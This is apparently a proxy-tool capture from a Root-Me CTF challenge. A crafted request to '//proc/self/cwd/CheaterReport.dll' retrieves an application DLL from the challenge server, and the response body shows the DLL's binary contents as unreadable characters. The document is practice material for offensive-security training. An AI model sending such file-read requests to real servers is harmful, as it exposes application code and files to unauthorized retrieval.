 Request
Pretty Raw Hex \n
1 GET //proc/self/cwd/CheaterReport.dll HTTP/1.1
2 Host: node1.challenges.ctf20k.root-me.org:27202
3 Connection: keep-alive
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Date: Fri, 09 May 2025 13:21:11 GMT
4 Server: Kestrel
5 Content-Length: 11776
6
7 MZ□ÿÿ¸@□º´ Í!¸LÍ!This program cannot be run in DOS mode.
8 $PEL~ee□à"0$®B `@ `□YBO`x□□AT H.text´" $ `.rsrcx`&@@.reloc□,@B□BH¤(ø{
9 *:(
10 }
11 *0)u
12 .,(
13 {
14 {
15 o
16 ***v □å( )UU¥Z(
17 {
18 o
19 X*0:rp□%{
20
21 %q□-&+þo
22 ¢(
23 *{
24 *{
25 *V(
26 }
27 }
28 *0Au
29 .4,/(
30 {
31 {
32 o